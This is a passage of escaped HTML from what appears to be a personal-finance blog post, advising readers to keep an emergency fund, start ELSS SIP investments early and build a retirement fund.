href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s640\/pexels-engin-akyurt-13088177.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcUDZvztjQ6V19vxw1lZB3oe3e6ZgAwFOlQbx6zYTUMv5vfILo6LfrEuBWS_Hv2A_eH1i7JhhtiYlJPRGtaqApYTim7i12EExFkln7iXWUhNE5IPK1FbWKaroYIFnsnFYOyW0rXcrOx3HT9PikpbvHI0a_qhZf4cNMdmBBu-Qfp3e2d-NWMOjL5tft\/s16000\/pexels-engin-akyurt-13088177.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #c0504d; mso-themecolor: accent2;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEmergency Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe thumb rule is that one should keep an emergency fund\nequivalent to 6 months of fixed expenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EPost covid it is better to stretch that to a minimum of 12\nmonths of fixed expenses, it is always better to have it and not need it than\nto need it and not have it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThis could be in a combination of\nliquid mutual funds and fixed deposits.\u003C\/span\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith rising inflation annually, your emergency fund will\nneed to reflect that with the means of an increased contribution towards your\nemergency fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf prices are on the rise then so are your fixed expenses,\ntherefore your emergency fund should also see an increased contribution. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/03\/link-between-chinese-bamboo-and-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about what the Chinese Bamboo can teach you about equity investing\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #8064a2; mso-themecolor: accent4;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EStart your ELSS investments\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIdeally one should not wait till the end of the financial\nyear for tax saving investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe shortage of time usually leads to panic among investors\nresulting in uninformed choices.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\none does an SIP, he\/she does not need to time the market (not as if that is\npossible).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUsing\nSIP, one can avail of rupee cost averaging that comes along with it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EIf\none uses the Lump Sum route at the last moment then there is a high chance of\npanicking due to lack of time which may lead to ill-suited choice of funds.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ESIP\nis all the more beneficial during a market downtime since you would be\naccumulating more units at a lower price. This is not possible when the markets\nare at a high and you make a lump sum investment.\u003C\/span\u003E\u003Cspan style=\"color: #282828; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou divide your SIP’s over a period of 12 months, you open yourself to the\npossibility of availing benefits of rupee cost averaging without consideration\nfor market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #222222; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #1f497d; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EHave\na Retirement Fund\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAnother\nyear passes by meaning you are one year closer to your retirement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen\nyou retire, you stop working but don’t stop living.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYour\nmonthly expenses will continue as they were, in fact taking into account\ninflation, it will only grow further.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFurther\nwhen you consider rising medical inflation \u0026amp; expenses \u0026amp; growing life\nexpectancy, a retirement fund should be your primary goal when investing if not\na goal you prioritize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nare going to grow old, it is not a voluntary choice and your children are not\nyour retirement fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 